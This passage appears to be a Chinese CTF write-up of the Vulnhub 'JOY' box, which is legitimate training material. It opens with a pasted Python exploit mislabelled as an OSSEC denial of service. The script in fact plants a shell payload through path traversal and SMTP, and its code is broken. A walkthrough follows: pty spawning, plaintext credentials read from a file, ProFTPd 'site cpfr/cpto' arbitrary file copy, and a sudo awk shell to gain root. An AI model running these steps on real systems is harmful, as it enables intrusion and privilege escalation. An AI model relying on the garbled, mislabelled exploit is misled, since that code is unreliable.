# Exploit Title: [OSSEC]
# Date: [2015-08-01]
# Exploit Author: [Milad Saber]
# Vendor Homepage: [www.ossec.net]
# Software Link: [www.ossec.net/files/ossec-wui-0.8.tar.gz]
# Version: [0.8]
# Tested on: [OSSEC Manager]
# Exploit for DOS ossec server.
# Please install ossec server and WUI 0.8 and run this exploit
##########################################################
import socket
import sys
import time
# specify payload
payload = '[ "$(id -u)" == "0" ] && touch /var/ossec/ossec.conf' # to exploit only on root
user = 'root'
pwd = 'var'
if len(sys.argv) != 2:
sys.stderr.write("[-]Usage: python %s <ip>\ossec-wui-0.8" % sys.argv[0])
sys.stderr.write("[-]Exemple: python %s 127.0.0.1\ossec-wui-0.8" % sys.argv[0])
sys.exit(1)
ip = sys.argv[1]
def recv(s):
s.recv(1024)
time.sleep(0.2)
try:
print "[+]Connecting to milad exploit ..."
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip,4555))
s.recv(1024)
s.send(user + "\n")
s.recv(1024)
s.send(pwd + "\n")
s.recv(1024)
print "[+]Creating user..."
s.send("adduser ../../../../../../../../var/ossec/ossec.conf exploit\n")
s.recv(1024)
s.send("quit\n")
s.close()
print "[+]Connecting to SMTP server..."
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip,25,80))
s.send("hello milad@milad.pl\r\n")
recv(s)
print "[+]Sending payload..."
s.send("mail from: <'@milad.pl>\r\n")
recv(s)
# also try s.send("rcpt to: <../../../../../../../../var/ossec/ossec.conf/r\n") if the recipient cannot be found
s.send("rcpt to: <../../../../../../../../var/ossec/ossec.conf\r\n")
recv(s)
s.send("data\r\n")
recv(s)
s.send("From: milad@milad.pl\r\n")
s.send("\r\n")
s.send("'\n")
s.send(payload + "\n")
s.send("\r\n.\r\n")
recv(s)
s.send("quit\r\n")
recv(s)
s.close()
print "[+]Done! Payload will be executed once somebody logs in."
except:
print "Connection failed."#
不知道咋用
2.4权限提升
2.4.1 信息收集
进行信息收集
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@JOY:/var/www/tryingharderisjoy$ ls -al
ls -al
total 16
drwxr-xr-x 3 www-data www-data 4096 Mar 25 03:13 .
drwxr-xr-x 3 root root 4096 Jan 27 2019 ..
-rw-r--r-- 1 root root 81 Mar 25 03:13 backdoor.php
drwxr-xr-x 8 www-data www-data 4096 Jan 6 2019 ossec
www-data@JOY:/var/www/tryingharderisjoy$ cat ossec
cat ossec
cat: ossec: Is a directory
www-data@JOY:/var/www/tryingharderisjoy$ cd ossec
cd ossec
www-data@JOY:/var/www/tryingharderisjoy/ossec$ ls -al
ls -al
total 116
drwxr-xr-x 8 www-data www-data 4096 Jan 6 2019 .
drwxr-xr-x 3 www-data www-data 4096 Mar 25 03:13 ..
-rw-r--r-- 1 www-data www-data 92 Jul 19 2016 .hgtags
-rw-r--r-- 1 www-data www-data 262 Dec 28 2018 .htaccess
-rw-r--r-- 1 www-data www-data 44 Dec 28 2018 .htpasswd
-rwxr-xr-x 1 www-data www-data 317 Jul 19 2016 CONTRIB
-rw-r--r-- 1 www-data www-data 35745 Jul 19 2016 LICENSE
-rw-r--r-- 1 www-data www-data 2106 Jul 19 2016 README
-rw-r--r-- 1 www-data www-data 923 Jul 19 2016 README.search
drwxr-xr-x 3 www-data www-data 4096 Jul 19 2016 css
-rw-r--r-- 1 www-data www-data 218 Jul 19 2016 htaccess_def.txt
drwxr-xr-x 2 www-data www-data 4096 Jul 19 2016 img
-rwxr-xr-x 1 www-data www-data 5177 Jul 19 2016 index.php
drwxr-xr-x 2 www-data www-data 4096 Jul 19 2016 js
drwxr-xr-x 3 www-data www-data 4096 Dec 28 2018 lib
-rw-r--r-- 1 www-data www-data 462 Jul 19 2016 ossec_conf.php
-rw-r--r-- 1 www-data www-data 134 Jan 6 2019 patricksecretsofjoy
-rwxr-xr-x 1 www-data www-data 2471 Jul 19 2016 setup.sh
drwxr-xr-x 2 www-data www-data 4096 Dec 28 2018 site
drwxrwxrwx 2 www-data www-data 4096 Dec 28 2018 tmp
www-data@JOY:/var/www/tryingharderisjoy/ossec$ cat patricksecretsofjoy
cat patricksecretsofjoy
credentials for JOY:
patrick:apollo098765
root:howtheheckdoiknowwhattherootpasswordis
how would these hack3rs ever find such a page?
www-data@JOY:/var/www/tryingharderisjoy/ossec$
发现账户密码
patrick:apollo098765
root:howtheheckdoiknowwhattherootpasswordis
切换账户登陆
su -l patrick
www-data@JOY:/var/www/tryingharderisjoy/ossec$ su -l patrick
su -l patrick
Password: apollo098765
patrick@JOY:~$ sudo -l
sudo -l
Matching Defaults entries for patrick on JOY:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User patrick may run the following commands on JOY:
(ALL) NOPASSWD: /home/patrick/script/test
patrick@JOY:~$
可以看到在路径/home//patrick/script/test是免密的
2.4.2 sudo提权
那我们可以尝试上传脚本文件到此路径中
本地主机编写脚本
echo "awk 'BEGIN {system(\"/bin/bash\")}'" > test
使用ftp上传到upload
⬢ JOY ftp 192.168.9.54
Connected to 192.168.9.54.
220 The Good Tech Inc. FTP Server
Name (192.168.9.54:hirak0): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd upload
250 CWD command successful
ftp> put test
local: test remote: test
229 Entering Extended Passive Mode (|||13658|)
150 Opening BINARY mode data connection for test
100% |***********************************************************************************| 34 754.61 KiB/s 00:00 ETA
226 Transfer complete
34 bytes sent in 00:00 (104.08 KiB/s)
ftp>
在使用telnet转换一下路径
⬢ JOY telnet 192.168.9.54 21
Trying 192.168.9.54...
Connected to 192.168.9.54.
Escape character is '^]'.
220 The Good Tech Inc. FTP Server
site cpfr /home/ftp/upload/test
350 File or directory exists, ready for destination name
site cpto /home/patrick/script/test
250 Copy successful
然后通过sudo /home/patrick/script/test进行提权
patrick@JOY:~$ sudo /home/patrick/script/test
sudo /home/patrick/script/test
root@JOY:/home/patrick# cd /root
cd /root
root@JOY:~# ls
ls
author-secret.txt dovecot.crt dovecot.key proof.txt rootCA.pem
document-generator.sh dovecot.csr permissions.sh rootCA.key rootCA.srl
root@JOY:~# cat proof.txt
cat proof.txt
Never grant sudo permissions on scripts that perform system functions!
root@JOY:~# cat author-secret.txt
cat author-secret.txt
Thanks for joining us!
If you have not rooted MERCY, DEVELOPMENT, BRAVERY, TORMENT, please root them too!
This will conclude the series of five boxes on Vulnhub for pentesting practice, and once again, these were built while thinking about OffSec in mind. :-)
For those who have helped made videos on rooting these boxes, I am more than grateful for your support. This means a lot for the box creator and those who have helped test these boxes. A shoutout to the kind folk from Wizard Labs, Zajt, as well as friends in the local security community which I belong to.
If you found the boxes a good learning experience, feel free to share them with your friends.
As of the time of writing, I will be working on (building) some boxes on Wizard-Labs, in a similar flavour to these boxes. If you enjoyed these, consider pinging them and their project. I think their lab is slowly being built into a nice lab with a variety of machines with good learning value.
I was rather glad someone found me on Linkedin after breaking into these boxes. If you would like to contact the author, you can find some of the author's contact points on his website (https://donavan.sg).
May the r00t be with you.
P.S. Someone asked me, also, about "shesmileslikeabrightsmiley". Yes, indeed, she smiles like a bright smiley. She makes me smile like a bright smiley too? :-)
root@JOY:~#
提权成功
总结
本靶机首先通过ftp信息收集得到verison_control信息,然后通过site cpfr和site cpto命令读取和写入任意文件,ProFTPd漏洞利用,通过python反弹shell,最后通过sudo提权。
- ftp匿名登录
site cpfr和site cpto命令读取和写入任意文件- 通过python反弹shell
- sudo提权


 浙公网安备 33010602011771号
浙公网安备 33010602011771号